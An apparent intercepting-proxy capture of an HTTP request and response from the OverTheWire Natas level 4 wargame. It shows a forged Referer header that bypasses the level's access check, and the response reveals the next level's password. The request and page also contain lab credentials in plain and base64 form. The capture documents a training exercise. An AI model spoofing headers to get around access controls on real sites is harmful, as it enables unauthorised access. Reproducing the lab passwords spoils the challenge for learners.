 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas5.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 26 Jun 2018 07:24:07 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 962
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>